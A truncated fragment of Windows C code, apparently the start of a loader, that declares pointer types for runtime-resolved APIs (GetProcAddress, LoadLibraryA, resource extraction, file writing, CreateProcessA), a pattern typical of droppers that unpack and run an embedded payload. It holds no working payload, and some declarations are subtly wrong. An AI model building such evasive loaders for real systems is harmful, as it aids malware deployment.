 // Definitions for the required imports
typedef FARPROC(WINAPI* MyGetProcAddress)(HMODULE hModule, LPCSTR lpProcName);
typedef HMODULE(WINAPI* MyLoadLibraryA)(LPCSTR lpLibFileName);
typedef HRSRC(WINAPI* MyFindResourceW)(HMODULE hModule, LPCWSTR lpName, LPCWSTR lpType);
typedef HGLOBAL(WINAPI* MyLoadResource)(HMODULE hModule, HRSRC hResInfo);
typedef LPVOID(WINAPI* MyLockResource)(HGLOBAL hResData);
typedef DWORD(WINAPI* MySizeofResource)(HMODULE hModule, HRSRC hResInfo);
typedef FILE* (WINAPI* Myfopen)(const char* filename, const char* mode);
typedef int(WINAPI* Myfprintf)(FILE* stream, const char* format, ...);
typedef int(WINAPI* Myfclose)(FILE* stream);
typedef BOOL(WINAPI* MyCreateProcessA)(LPCSTR lpApplicationName, LPSTR lpCommandLine, LPS